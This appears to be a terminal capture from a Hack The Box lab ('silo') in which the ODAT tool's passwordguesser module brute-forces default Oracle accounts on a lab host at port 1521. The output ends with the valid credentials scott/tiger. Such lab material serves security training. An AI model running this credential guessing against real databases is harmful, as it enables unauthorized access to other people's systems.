 |--------(root@kali)-------|(~/HackTheBox/silo/odat)
|
|-->{SFire129}#python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-fil
e accounts/oracle_default_userpass.txt
Unable to init server: Could not connect: Connection refused
Unable to init server: Could not connect: Connection refused
(odat.py:127599): Gdk-CRITICAL **: 16:57:28.875: gdk_cursor_new_for_display: assertion 'GD
K_IS_DISPLAY (display)' failed
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login cdemo82 has already been tested at least once. What do you want to do:
| ETA:  00:07:49
- stop (s/S)
- continue and ask every time (a/A)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue...   ##################################
###################################################### | ETA:  00:00:41
100% |###################################################################| Time: 00:09:55
[+] Accounts found on 10.10.10.82:1521/XE: ####################  | ETA:  00:00:05
scott/tiger